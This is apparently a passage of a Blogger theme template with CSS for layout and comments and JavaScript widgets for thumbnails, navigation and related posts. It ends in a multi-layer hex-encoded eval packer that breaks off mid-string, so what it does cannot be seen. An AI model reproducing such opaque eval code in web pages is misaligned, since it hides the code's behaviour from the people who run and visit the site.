        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'http://1.bp.blogspot.com/-7vDs5hMaDho/U268E2ecF4I/AAAAAAAADY8/RBHVTTuJrxc/w300-h140-c/no-image.png'
          var no_thumb2 = 'http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;

var _bZVzHO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x32\x62\x28\x31\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x56\x28\x63\x29\x7b\x31\x57\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x59\x2e\x32\x64\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x65\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x5a\x28\x2f\x5e\x2f\x2c\x31\x59\x29\x29\x7b\x32\x61\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x56\x28\x65\x29\x7b\x31\x57\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x56\x28\x29\x7b\x31\x57\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x31\x58\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x5a\x28\x32\x66\x20\x32\x67\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x57\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x